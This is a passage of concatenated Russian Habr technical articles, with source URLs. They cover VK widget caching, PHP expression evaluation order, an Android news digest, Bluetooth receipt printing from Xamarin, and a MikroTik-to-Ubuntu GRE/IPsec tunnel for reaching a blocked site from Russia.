VK.Widgets.Like("vk_like", {type: "full", pageTitle: "REAL_TITLE", pageDescription: "REAL_DESC"});
```
Обновляем страницу, снова жмем на «Мне нравится» и «Рассказать друзьям». Во всех моих тестах я видел старые TEST\_TITLE и TEST\_DESC.
Этот пример, конечно, не слишком точен. Возможно, достаточно подождать какое-то время и кэш для виджета с нулем использований сбросится сам. Однако это отличная демонстрация проблемы. Если вы настроили виджет с тестовыми данными и счетчик больше нуля, вы уже не сможете поменять параметры виджета. К параметрам виджета относятся заголовок, описание, изображение.
Единственный способ обновить эти параметры – сбросить счетчик. Об этом мне сообщили в тех. поддержке ВК:

Сбросить счетчик можно либо указав третьим параметром page\_id, или поменяв URL страницы. Очевидно, это не подходит для страницы, где уже больше 500 «лайков».
Я разрабатывал интеграцию для нескольких социальных сетей. Должен сказать, с подобной неприятностью сталкиваюсь впервые. Да уже и не помню когда в последний раз видел что нельзя сбросить кэш в системе. Более того, об этой особенности в документации ВКонтакте не сказано ни слова.
Разработчикам интеграций совет – тестируйте виджет на фальшивых URL, например example.com/fake.html. Или же меняйте page\_id перед релизом страницы.
Документация к виджету [на сайте разработчиков ВКонтакте](http://vk.com/pages?oid=-1&p=%D0%94%D0%BE%D0%BA%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F_%D0%BA_%D0%B2%D0%B8%D0%B4%D0%B6%D0%B5%D1%82%D1%83_%D0%9C%D0%BD%D0%B5_%D0%BD%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%81%D1%8F).
|
https://habr.com/ru/post/158991/
| null |
ru
| null |
# Порядок вычисления в PHP
*Примечание переводчика. Никита Попов внёс и продолжает вносить огромный вклад в развитие языка PHP. Он очень хорошо понимает внутренности движка PHP и в данной статье он объясняет некоторые особенности работы PHP в плане порядка вычисления выражений, которые, пожалуй, особо нигде и не найти. Этой статье около 7 лет и она практически не потеряла актуальность, однако найти её довольно сложно, потому что её нет в блоге Никиты Попова, а она опубликована в его gist-ах на гитхабе. Думаю полезно будет представить её сообществу на русском языке.*
В своём любимом сообществе [lolphp на реддит](http://www.reddit.com/r/lolphp/comments/1n1sjr/php_just_does_what_it_wants/) я наткнулся на пост, где люди удивляются результату следующего кода:
```
php
$a = 1;
$c = $a + $a++;
var_dump($c); // int(3)
$a = 1;
$c = $a + $a + $a++;
var_dump($c); // int(3)</code
```
Как вы видите, выражения `($a + $a++)` и `($a + $a + $a++)` дают одинаковый результат, что довольно неожиданно. Что же здесь происходит?
Приоритет и ассоциативность операторов
--------------------------------------
Многие люди думают, что порядок вычисления выражения определяется [приоритетом и ассоциативностью операторов](http://php.net/manual/ru/language.operators.precedence.php), но это не так. Приоритет и ассоциативность определяют лишь порядок группировки операций в выражении.
В первом выражении `$c = $a + $a++;` пост-инкремент "++" имеет более высокий приоритет, чем "+", поэтому "$a++" является отдельной группой:
```
$c = $a + ($a++);
```
Во втором выражении `$c = $a + $a + $a++;` пост-инкремент "++" снова имеет более высокий приоритет, нежели "+":
```
$c = $a + $a + ($a++);
```
И "+" является лево-ассоциативным оператором, поэтому левый "+" формирует отдельную группу:
```
$c = ($a + $a) + ($a++);
```
*Примечание переводчика: код из оригинальной статьи представлял примеры выражений и не являлся валидным, поэтому он был несколько скорректирован.*
Что же это говорит нам о порядке вычисления? Ничего. **Приоритет и ассоциативность операторов определяют группировку, но они не говорят о том, в каком порядке эти группы будут выполняться.** В частности, в последнем примере, как `($a + $a)`, так и `($a++)` может быть выполнено в первую очередь.
**В PHP на самом деле не определено что же произойдет. Одна версия PHP может выдать вам один результат, а другая — другой. Не пишите код, который зависит от какого-то определенного порядка вычисления выражения.**
CV оптимизации
--------------
Все-таки, даже не смотря на то, что PHP не определяет порядок вычисления, будет интересно выяснить, почему же мы получаем довольно неожиданный результат в первом выражении (он будет одинаковым во всех последних версиях PHP).
Причина такого результата кроется в оптимизации компилируемых переменных (compiled variables, CV), которая была добавлена в PHP 5.1. Данная оптимизация по сути позволяет простым переменным (например, `$a`, **но не** `$a->b` или `$a['b']`) напрямую быть операндами опкодов. Опкоды — это то, что PHP генерирует из вашего скрипта и то, что выполняет Zend VM (виртуальная машина Zend). Каждый опкод имеет максимум 2 операнда и опциональный результат.
А теперь давайте посмотрим на опкоды, сгенерированные двумя примерами кода.
Начнем с `$a + $a + $a++`:
```
// code:
$a = 1;
$c = ($a + $a) + ($a++);
```
```
// opcodes:
ASSIGN $a, 1
$tmp_1 = ADD $a, $a
$tmp_2 = POST_INC $a
$tmp_3 = ADD $tmp_1, $tmp_2
ASSIGN $c, $tmp_3
```
Сгенерированные опкоды получаются довольно понятными:
* сначала идет присваивание `$a = 1`,
* далее — сложение `$a + $a` с сохранением результата во временную переменную `$tmp_1`,
* затем выполняется пост-инкремент `$a` с сохранением результата в `$tmp_2`,
* и, наконец, сложение обеих временных переменных и присвоение результата переменной `$c`.
Вычисление здесь происходит слева направо (сначала выполняется `$a + $a`, затем `$a++`), как вы, наверное, и ожидали.
А теперь давайте рассмотрим вариант `$a + $a++`:
```
// code:
$a = 1;
$c = $a + ($a++);
```
```
// opcodes:
ASSIGN $a, 1
$tmp_1 = POST_INC $a
$tmp_2 = ADD $a, $tmp_1
ASSIGN $c, $tmp_2
```
Как вы видите, в этом случае `POST_INC ($a++)` выполянется в первую очередь, и значение `$a` считывается напрямую опкодом `ADD`. Почему? Потому что чтение значения переменной не требует дополнительных опкодов. Любой опкод умеет считывать значения простых переменных. Это и есть CV оптимизация.
Когда не происходит CV оптимизация
----------------------------------
*Примечание переводчика: в оригинальной статье Никита Попов рассматривает вариант, когда CV оптимизации не срабатывают из-за использования оператора подавления ошибок `@`. Но это происходит лишь в PHP 5.x, а в PHP 7 оптимизации работают в том числе и в этом случае. Поэтому перевод оригинала, применимый только к PHP 5 убран в спойлер, а мы же рассмотрим вариант, когда код из примеров работает по-другому из-за отсутствия CV оптимизаций в силу не использования CV.*
**К чему приводит использование оператора подавления ошибок в PHP 5.x**
Существуют некоторые (редкие) случаи, когда CV оптимизация не выполняется, например, в случае использования оператора подавления ошибок `@`.
Давайте проверим. Мы снова возьмем выражение `$a + $a++`, но в этот раз погасим ошибки, используя оператор `@`:
```
php
$a = 1;
@ $c = $a + $a++;
var_dump($c); // int(2)</code
```
Теперь, когда мы применили оператор подавления ошибок, результат неожиданно поменялся с 3 на 2. И чтобы выяснить почему, давайте взглянем на опкоды:
```
ASSIGN $a, 1
$tmp_1 = BEGIN_SILENCE
$var_3 = FETCH_R 'a'
$tmp_4 = POST_INC $a
$tmp_5 = ADD $var_3, $tmp_4
$var_2 = FETCH_W 'c'
ASSIGN $var_2, $tmp_5
END_SILENCE $tmp_1
```
Как мы видим, несколько вещей здесь изменились. Во-первых, весь код сейчас обрамлён опкодами `BEGIN_SILENCE` и `END_SILENCE` для обработки подавления ошибок. Они на самом деле нам не сильно интересны. Во-вторых, обращение к переменным `$a` и `$b` сейчас происходит при помощи `FETCH_R` (для считывания) и `FETCH_W` (для записи) вместо прямого использования их в качестве операндов.
Именно потому, что обращение к `$a` сейчас имеет отдельный опкод, оно будет происходить до инкремента и результат будет другим.
---
CV оптимизация не выполняется, например, в случае обращения к элементам массивов или свойствам объектов.
Давайте проверим. Мы снова возьмем выражение `$a + $a++`, но в этот раз будем использовать обращение к элементу массива вместо переменной:
```
php
$a = [1];
$c = $a[0] + $a[0]++;
var_dump($c); // int(2)</code
```
Теперь, когда мы начали использовать массив, результат неожиданно поменялся с 3 на 2. И чтобы выяснить почему, давайте взглянем на опкоды:
```
ASSIGN $a, [1]
$tmp_3 = FETCH_DIM_R 'a', 0
$var_4 = FETCH_DIM_RW 'a', 0
$tmp_5 = POST_INC $var_4
$tmp_6 = ADD $tmp_3, $tmp_5
ASSIGN $c, $tmp_6
```
Как мы видим, обращение к элементу массива здесь происходит при помощи `FETCH_DIM_R` (для считывания) и `FETCH_DIM_RW` (для чтения/записи) вместо прямого использования его в качестве операндов.
Именно потому, что получение операндов для сложения сейчас имеет отдельный опкод, оно будет происходить до инкремента, и результат будет другим.
На самостоятельное изучение оставлю аналогичный пример, но с использованием объектов. Найти пример кода можно [по этой ссылке на 3v4l.org](https://3v4l.org/94ELo/vld#output).
Выводы
------
Если делать какие-то выводы из всего этого, то я думаю они должны быть такими:
1. **Не нужно полагаться на порядок вычисления выражений. Он не определен.**
2. Оператор `@` отключает CV оптимизации и в результате ухудшает производительность. **Оператор `@` в принципе плохо сказывается на производительности.**
~[nikic](https://twitter.com/nikita_ppv)
*Примечание переводчика: как было сказано выше, `@` отключает CV оптимизации только в 5.x, в PHP 7 CV оптимизации имеют место даже в случае использования оператора подавления ошибок (но возможно, это происходит не во всех случаях). У Никиты Попова в блоге есть интересная статья [Static Optimization in PHP 7](http://nikic.github.io/pdf/cc17_static_optimization.pdf), на случай, если кто-то хочет глубже копнуть тему оптимизации.*
|
https://habr.com/ru/post/511916/
| null |
ru
| null |
# Новости Android разработки 23.02.2021
> Еженедельный дайджест новостей из мира Android разработки от Android Broadcast. Подписывайтесь на [Telegram канал](https://t.me/android_broadcast) и [YouTube канал](https://www.youtube.com/androidBroadcast), чтобы оставаться в курсе последних трендов и лучших практик Android разработки.
>
>
Неделька выдалась шикарной - нам показали новую версию Android, а также объявили о новом выпуске TheAndroidShow, посвященного Jetpack Compose. Ставлю на то, что там нам представят Beta Compose, расскажут когда же ждать релиза. Очень надеюсь что также будет стабилизация API для первой версии. Давайте разбираться.
Анонсирована Android 12 Developer Preview 1
-------------------------------------------
В первой версии для разработчиков дают возможность ознакомиться с нововведениями, которые планируются внедрить в следующей версии Android. Как всегда, обновления касаются ограничений, направленных на обеспечение безопасности и приватности данных пользователей. Также добавили поддержку современных медиа форматов, снова обновили UI уведомлений и улучшили производительность. По традиции блокируется скрытые API для вызова рефлексией, а также добавлены новые API.
Нас ждёт три Developer Preview каждый месяц, первую Beta увидим в мае, четвертая Beta, она же Platform Stability релиз, состоится в августе и весной нас ждёт релиз.
Сборка уже доступна для установки на все смартфоны Pixel, начиная с третьего поколения.
Я уже готовлю разбор всех новинок Android 12, а вполне возможно когда ты смотришь этот ролик он уже есть на канале.
* [Сайт по Android 12](https://developer.android.com/about/versions/12)
* [Анонс Android 12 DP1](https://android-developers.googleblog.com/2021/02/android-12-dp1.html)
Обновление WindowManager
------------------------

> В новой альфа-версии WindowManager добавили возможность использовать новые возможности из Android 11, улучшили API, а также меняют рекомендуемый способ для получения информации об экранах устройства
>
>
Google активно стандартизирует API, чтобы все мы привыкали к тому что у устройства может быть несколько дисплеев, он может сгибаться и часть или отдельный экран может стать клавиатурой или геймпадом.
Все эти тенденции отражаются в библиотеке WindowManager, которая добавили новый класс `DisplayFeatures`, позволяющий получить возможности экранов и сделали backport WindowMetrics API из Android 11 для всех версий Android, начиная с 4.1.
* [Jetpack WindowManager Updates](https://link.medium.com/65Cjf4Gr3db)
Multik: Multidimensional Arrays in Kotlin
-----------------------------------------

> JetBrains представила библиотеку для работы с многомерными массивами Multik
>
>
Библиотека содержит структуры данных для многомерных массивов так и математические операции с ними. Multik призвана оптимизировать проблемы для работы с такими сложными вычислениями
Реализация структур данных в Multik отделена от операций и подключается отдельной зависимостью. Операторы имеют 3 реализации:
* Полная реализация на JVM
* Нативная реализация, основанная на OpenBLAS
* Стандартная реализация, комбинирующая в себе нативную и JVM реализации, для обеспечения лучшей производительности
Вполне возможно в своих проектах вы сможете использовать эту библиотеку или применить её идею с архитектурой для своих решений
* [Анонс Multik](https://blog.jetbrains.com/kotlin/2021/02/multik-multidimensional-arrays-in-kotlin)
* [Multik GitHub](https://github.com/Kotlin/multik)
Статья «Async Text Loading in Android with PrecomputedText»
-----------------------------------------------------------

> Статья "Асинхронная загрузка текста в Android при помощи PrecomputedText" рассказывает об эффективной отрисовки текста
>
>
В наших приложениях мы везде сталкиваемся с текстами, но никто не задумывается насколько тяжела эта операция. В Android, например, отключили перенос текста в том виде в котором мы привыкли к нему в письменной речи из-за сложности этой операции. В Android мы привыкли что отрисовка делается на UI потоке и все операции касательно UI выполняются только там, но отрисовка текста включает в себя много предварительной подготовки. Поэтому есть смысл вынести эту работу на фоновый поток и только отрисовку делать на главном потоке. Для этого разработали специальное API [PrecomputedText](https://developer.android.com/reference/androidx/core/text/PrecomputedTextCompat) и его [Compat](https://developer.android.com/reference/androidx/core/text/PrecomputedTextCompat) версию. В статье автор рассказывает обо всём подробнее и показывает использование API.
* [Async Text Loading in Android with PrecomputedText](https://proandroiddev.com/async-text-loading-in-android-with-precomputedtext-93aa131b0e5b)
Статья «Let’s be explicit about our intent(-filters)»
-----------------------------------------------------

> В Android 12 ваше приложение не будет устанавливаться, если у компонентов в AndroidManifest не будет явно объявлено значение атрибута exported.
>
>
В AndroidManifest всегда была особенность - по умолчанию атрибут `exported` всегда false, т.е. доступ к этому компоненту можно сделать только внутри приложения. Объявлять его явно не надо было. Одна странность - если у вашего компонента появляется хотя бы один intent-filter, то значение exported по умолчанию меняется на true и компонент становится доступен всем. Это уязвимостью могли воспользоваться злоумышленники, а также много багхантеров заработали на этом в популярных приложениях.
В Android 12 нельзя будет установить приложение, у которого есть компоненты с intent-filter без явного указанного значения флага exported. Ограничение будет распространяться на все приложения, независимо от targetSdk, так что уже пора пересмотреть манифест ваших приложений. Очень надеюсь что соответствующая проверка появится в Android Lint, а также Google Play будет проверять манифест при загрузке приложения.
* [Let’s be explicit about our intent(-filters)](https://medium.com/androiddevelopers/lets-be-explicit-about-our-intent-filters-c5dbe2dbdce0)
Статья "How RxJava chain actually works"
----------------------------------------

> Статья "Как на самом деле работает цепочка RxJava" рассказывает о особенностях жизненного цикла Rx цепочек
>
>
Как бы мы не любили Kotlin, хотели бы только Coroutine (очень надеюсь что вам они тоже нравится) и хотели бы Flow в своих проектах, но долгие годы популярности RxJava в Android мире оставили свой след. Множество проектов используют их и больше не каких других подходов. Поэтому статья будет полезна тем, кто изучает RxJava и должны разобраться в особенностях работы цепочки.
* [How RxJava chain actually works](https://proandroiddev.com/how-rxjava-chain-actually-works-2800692f7e13)
Петиция по смене имени пакета Jetpack Compose
---------------------------------------------

> Запустили петицию по смене пакета Jetpack Compose c `androidx.compose`на `compose`**.**
>
>
Jetpack Compose с момента его анонса уже успел стать мультиплатформенным и выйти за рамки Android. Уже сейчас он поддерживает desktop и идёт работы на добавление Frontend. Поэтому странно что пакет в библиотеке до сих пор начинается с `androidx`. Важно сменить имя пакета, чтобы инструмент не ассоциировался только с android платформой, учитывая что на следующей неделе состоится TheAndroidShow на тему Jetpack Compose, на котором скорее всего будет анонсирована первая бета-версия.
Всем неравнодушным рекомендую пройти по ссылке и поставить свой голос за петицию. Как нам тогда убедить iOS использовать Compose, если там прямо в пакете будет `android`?
* [Петиция по смене имени пакета Jetpack Compose](https://www.change.org/p/google-drop-androidx-from-jetpack-compose-package-name-for-multiplatform-before-1-0-release)
Факт: Samsung возглавила рейтинг Donktkillmyapp
-----------------------------------------------

> Samsung возглавила рейтинг производителей устройств, которые наиболее агрессивно убивают приложения в фоне
>
>
Все мы знаем про новые ограничения на работу приложений в фоне, которые появляются с каждой новой версией Android устройства. Но производители всегда отличались тем, что делали свои модификации ОС и они более агрессивно останавливали процессы в фоне. Не смотря что Google обещает работать с производителями устройства и унифицировать остановку фоновых процессов, но они также гнут свою линию. И это печально.
В своей последней прошивки на Android 11 отличились настолько что, возглавили рейтинг сайта dontkillmyapp, прыгнув с третьего места на первое, опередив таких лидеров как OnePlus и Huawei. Помимо того что Adaptive Battery работает агрессивнее чем на стоковом Android, теперь на Samsung foreground service по умолчанию не могут захватывать wake lock.
На сайте [dontkillmyapp.com](http://dontkillmyapp.com) вы найдете инструкции, что делать, чтобы приложение не было заблокировано. Вполне возможно она пригодится вашим пользователям для того, чтобы помочь сделать работу приложения стабильным.
Заключение
----------
Это все новости этой неделе. С вас лайк и подписка, а также напишите в комментариях, что вы хотите увидеть в Android 12. Не забывайте про розыгрыш билета на Mobius, условия будут в описании. Каждое новое участие - это дополнительный шанс на билет. На этом у меня всё. Всем хорошего Android! Пока-пока!
|
https://habr.com/ru/post/543632/
| null |
ru
| null |
# Как просто подключить и начать печатать через портативный Bluetooth принтер EPS/POS в приложении Xamarin Android
С чего же мы начнём?
Добавим в проект Nuget пакет для работы с EPS/POS командами. Для этого откройте Package Manager Console и добавьте Zebra.Printer.SDK командой
```
Install-Package Zebra.Printer.SDK
```
> По сути, не имеет значения какую модель принтера вы используете и кто производитель. Вам нужно убедиться в том, что принтер поддерживает работу с EPS/POS командами (их большинство). В этом случае библиотека сможет работать с ним без проблем.
Все дальнейшие действия описаны с предположением того, что вы зашли в настройки Android устройства и подключились к принтеру.
В первую очередь добавим разрешения в файл AndroidManifest.xml:
```
...
...
```
Получим адаптер для работы с Bluetooth:
```
var bluetoothAdapter = BluetoothAdapter.DefaultAdapter;
```
Найдем среди всех подключенных устройств принтеры и возьмем первый из них:
```
var printers = bluetoothAdapter.BondedDevices.Where(c => c.BluetoothClass.MajorDeviceClass == MajorDeviceClass.Imaging && (int)c.BluetoothClass.DeviceClass == PrinterBluetoothMinorDeviceClassCode && c.BondState == Bond.Bonded);
var printer = printers.First();
```
> В реальном приложении следует сделать выбор принтера по имени, например вывести диалог для пользователя, где он сможет выбрать принтер
Код минорного класса устройств, который соответствует принтерам, почему-то отсутствует в enum Xamarin Android поэтому я просто задаю его константой:
```
private const int PrinterBluetoothMinorDeviceClassCode = 1664;
```
Дальше нам нужно создать соедининение:
```
Connection connection;
try
{
var simpleConnectionString = $"BT:{printer.Address}";
connection = ConnectionBuilder.Build(simpleConnectionString);
}
catch (Exception exception)
{
try
{
var multiChannelConnectionString = $"BT_MULTI:{printer.Address}";
connection = ConnectionBuilder.Build(multiChannelConnectionString);
}
catch (Exception multichannelException)
{
Console.WriteLine(multichannelException);
throw;
}
}
```
> Мы пытаемся подключиться двумя разными путями, первый обычный, второй — мультиканальный. Принтер может работать в одном из них, поэтому последовательно пробуем оба.
После того как вам удастся создать подключение, нужно будет открыть соединение, отправить данные на принтер, и закрыть подключение:
```
try
{
var testString = "This a test text for printer.";
var stringBuilder = new StringBuilder();
stringBuilder.Append(testString);
stringBuilder.Append("\n");
connection.Open();
connection.Write(Encoding.UTF8.GetBytes(stringBuilder.ToString()));
}
catch (Exception exception)
{
Console.WriteLine(exception);
throw;
}
finally
{
if (connection.Connected)
{
connection.Close();
}
}
```
> Не забудьте, что операция открытия соединения длительная, поэтому ее следует выполнять в отдельном потоке. Выполнять ее в главном потоке UI не рекомендуется.
После команды Write должна пойти распечатка отправленных вами символов.
|
https://habr.com/ru/post/463691/
| null |
ru
| null |
# Выходим в интернет за пределами РФ: (MikroTik<->Ubuntu) * GRE / IPsec
Позволю себе опубликовать свой опыт применения сетевых технологий в меру моей испорченности для выхода в интернет из-за пределов РФ. Не будем рассуждать о том, зачем это нужно. Надеюсь, что все всем и так понятно.
Итак, у нас есть статический публичный IP адрес, который приходит Ethernet шнуром в MikroTik [RouterBOARD 750G r3 (hEX)](https://mikrotik.com/product/RB750Gr3). Пробуем собрать вот такую конструкцию.

*Настройку L2tp линка в рамках этой статьи я не описываю, а на схеме он нарисован только потому, что в ней упоминается.*
1. Поднимаем VPS
================
Как вы уже догадались, нужна система, которая включена в интернет за пределами РФ. Большие деньги на это тратить не хотелось, и я остановился на [Aruba Cloud](https://www.arubacloud.com). Здесь всего за 1 евро в месяц дается VM в локациях Италия, Чехия, Германия, Франция и Великобритания. Я свой выбор остановил на Чехии, потому что ping до наших ресурсов оказался на 20ms меньше, чем с Итальянского (50ms против 70ms). Ubuntu 16.04 LTS поднялась очень быстро. Войти в нее удалось раньше, чем «позеленел» статус в интерфейсе «облака».

Сервер устанавливается в минимальной конфигурации. Не помешает установить утилитку traceroute.
```
$ sudo apt install traceroute
```
2. Настраиваем GRE между MikroTik и Ubuntu
==========================================
Выбор в пользу GRE был сделан по нескольким причинам:
* просто и понятно настраивается;
* легко траблешутится;
* маршрутизация проще некуда;
* элементарно отрисовывается график загрузки интерфейса в MikroTik.
**Итак, на стороне Ubuntu описываем интерфейс tun1 в /etc/network/interfaces**
```
$ sudo cat << EOF >> /etc/network/interfaces
iface tun1 inet static
address 192.168.10.1
netmask 255.255.255.0
pre-up iptunnel add tun1 mode gre local 80.211.x.x remote 188.x.x.x ttl 255
up ifconfig tun1 multicast
pointopoint 192.168.10.2
post-down iptunnel del tun1
EOF
```
Здесь все просто:
* 80.211.x.x — адрес VM с Ubuntu в Чехии;
* 188.x.x.x — внешний адрес MikroTik;
* 192.168.10.1 — адрес на туннельном интерфейсе tun1 на стороне Ubuntu;
* 192.168.10.2 — адрес туннельного интерфейса на MikroTik;
Активацию этой части конфигурации я по-старинке делаю так:
```
$ sudo service networking restart
```
> *Получил конструктивную [критику](https://codeghar.wordpress.com/2011/07/18/debian-running-etcinit-dnetworking-restart-is-deprecated-because-it-may-not-enable-again-some-interfaces/) такого метода активации настроек сети.*
>
>
У нас получился вот такой интерфейс:
```
$ ifconfig tun1
tun1 Link encap:UNSPEC HWaddr 10-D3-29-B2-00-00-B0-8A-00-00-00-00-00-00-00-00
inet addr:192.168.10.1 P-t-P:192.168.10.2 Mask:255.255.255.255
inet6 addr: fe80::200:5ffa:50d3:c9c2/64 Scope:Link
UP POINTOPOINT RUNNING NOARP MULTICAST MTU:1476 Metric:1
RX packets:379 errors:0 dropped:0 overruns:0 frame:0
TX packets:322 errors:4 dropped:7 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:103387 (103.3 KB) TX bytes:159422 (159.4 KB)
```
**Со стороны MikroTik настройка тоже несложная. Я делал это из Web-интерфейса.**

*Обращаю внимание на то, что не сконфигурирован keepalive. Мне так и не удалось включить ответную часть на Ubuntu. Если не будет трафика, то интерфейс на MikroTik будет «уходить» из **running** и подниматься, только если пойдет трафик со стороны Ubuntu.*
Устанавливаем IP адрес на туннельный интерфейс на стороне MikroTik 192.168.10.2

На этом этапе у нас должны подняться туннельные интерфейсы с двух сторон. Проверить это просто. Достаточно запустить ping c Ubuntu в сторону MikroTik.
```
$ ping 192.168.10.2
PING 192.168.10.2 (192.168.10.2) 56(84) bytes of data.
64 bytes from 192.168.10.2: icmp_seq=1 ttl=64 time=56.0 ms
64 bytes from 192.168.10.2: icmp_seq=2 ttl=64 time=59.9 ms
64 bytes from 192.168.10.2: icmp_seq=3 ttl=64 time=56.3 ms
64 bytes from 192.168.10.2: icmp_seq=4 ttl=64 time=56.1 ms
--- 192.168.10.2 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 56.091/57.137/59.936/1.618 ms
user@vps:~$
```
**Настраиваем маршрутизацию в сторону абонентских сетей в туннельный интрефейс**
Приватные IP адреса локальной сети, из которой осуществляется выход в интернет — 192.168.1.0/24. Сеть 192.168.6.0/24 — это сеть, выделенная для подключения к MikroTik по L2TP из «внешнего мира». Для того, чтобы работали компьютеры локальной сети и удаленные устройства, добавляем маршруты на обе сети в конец файла /etc/network/interfaces
```
$ sudo cat << EOF >> /etc/network/interfaces
#static route"
up ip ro add 192.168.1.0/24 via 192.168.10.2
up ip ro add 192.168.6.0/24 via 192.168.10.2
EOF
```
Еще раз просим систему обновить сетевые настройки
```
$ sudo service networking restart
```
**Включаем ip\_forward**
```
$ sudo echo "net.ipv4.ip_forward = 1" >> /etc/sysctl.conf
$ sudo sysctl -p
```
**Прописываем SNAT.**
Для статического внешнего IP он должен работать быстрее чем MASQUERADE за счет того, что не нужно каждый раз выяснять IP адрес интерфейса.
```
$ sudo iptables -t nat -A POSTROUTING -j SNAT --to-source 80.211.x.x -o eth0
```
**Настаиваем маршрутизацию на MikroTik**
Поскольку у меня не стоит задача «развернуть» весь трафик в интернет через другую страну, то в туннельный интерфейс я буду маршрутизировать только интересующие меня ресурсы. В качестве такого ресурса я выбрал [Linkedin](https://www.linkedin.com).
Итак, добавляем маршруты на MikroTik (через терминалку):
```
/ip route
add comment=linkedin distance=1 dst-address=91.225.248.0/22 gateway=gre-tunnel1
add comment=linkedin distance=1 dst-address=108.174.0.0/20 gateway=gre-tunnel1
add comment=linkedin distance=1 dst-address=185.63.144.0/22 gateway=gre-tunnel1
```
К этому моменту у меня начал открываться заветный ресурс и на этом можно было бы и закончить, поскольку, даже несмотря на то что GRE трафик не шифрован и его прекрасно видно в [Wireshark](https://www.wireshark.org), далеко не все провайдеры DPI-ят трафик (а если и DPI-ят, то точно не заглядывают внутрь туннелей для отслеживания трафика от запрещенных ресурсов), да и АПК «Ревизор» не интересуется тем, какой реально абонентами потребляется трафик.
На дальнейшие эксперименты меня натолкнул тот факт, что в настройках GRE интерфейса MikroTik есть опция **IPsec Secret**. Неужели действительно все так просто?!
3. Зашифровываем туннель
========================
В качестве шифровальщика на стороне Ubuntu я выбрал [strongSwan](https://www.strongswan.org). Пример конфигурации я взял из материала [Configure GRE over IPSec secured private channel](http://blogv2-zombig.rhcloud.com/configure-gre-over-ipsec/), но сразу не заработало и пришлось внести некоторые правки.
**Устанаваливаем**
```
$ apt install strongswan
```
**Вносим в основной конфигурационный файл strongSwan вот это:**
```
$ cat << EOF > /etc/ipsec.conf
# ipsec.conf - strongSwan IPsec configuration file
config setup
charondebug="ike 2, knl 2, cfg 2, net 2, esp 2, dmn 2, mgr 2"
conn %default
# keyexchange=ikev2
conn mikrotik
# Try connect on daemon start
auto=start
# Authentication by PSK (see ipsec.secret)
authby=secret
# Disable compression
compress=no
# Re-dial setings
closeaction=clear
dpddelay=30s
dpdtimeout=150s
dpdaction=restart
# ESP Authentication settings (Phase 2)
esp=aes128-sha1-modp2048,aes256-sha1-modp2048
# UDP redirects
forceencaps=no
# IKE Authentication and keyring settings (Phase 1)
ike=aes128-sha1-modp2048,aes256-sha1-modp2048
ikelifetime=86400s
keyingtries=%forever
lifetime=3600s
# Internet Key Exchange (IKE) version
# Default: Charon - ikev2, Pluto: ikev1
keyexchange=ikev1
# connection type
type=transport
# Peers
left=188.x.x.x
right=80.211.x.x
# Protocol type. May not work in numeric then need set 'gre'
leftprotoport=47
rightprotoport=47
EOF
```
**Прописываем pre-shared-key (PSK) в /etc/ipsec.secrets**
```
$ echo "80.211.x.x 188.x.x.x : PSK VeryBigSecret" >> /etc/ipsec.secrets
```
**Перезапускаем strongSwan**
```
$ ipsec restart
```
На этом настройка Ubuntu практически завершена. Приступаем к настройке MikroTik.
**Я выставил вот такие настройки дефалтового proposal**

Настало время вписать в поле **IPsec Secret** тот же PSK, что был указан в /etc/ipsec.secrets на сервере (VeryBigSecret).
Если все получилось, то выполняем диагностику на обоих концах туннеля.
MikroTik

Если «провалиться» глубже, то должно быть вот так:
